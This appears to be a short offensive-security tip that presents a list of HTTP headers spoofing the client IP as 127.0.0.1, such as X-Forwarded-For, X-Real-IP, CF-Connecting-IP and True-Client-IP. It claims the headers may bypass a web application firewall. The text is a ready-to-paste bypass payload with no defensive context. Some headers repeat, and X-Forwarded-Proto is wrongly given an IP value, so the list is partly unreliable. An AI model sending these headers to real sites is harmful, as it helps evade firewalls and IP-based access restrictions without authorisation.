 It might bypass WAF and forwarded your request
X-Forwarded-For: client1, proxy1, proxy2
X-Client-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
CF-Connecting-IP: 127.0.0.1
X-Cluster-Client-IP: 127.0.0.1
Fastly-Client-IP: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-Forwarded-Proto: 127.0.0.1
X-Forwarded-By: 127.0.0.1
______________________________________________
@offensivekrish www.hackergenix.com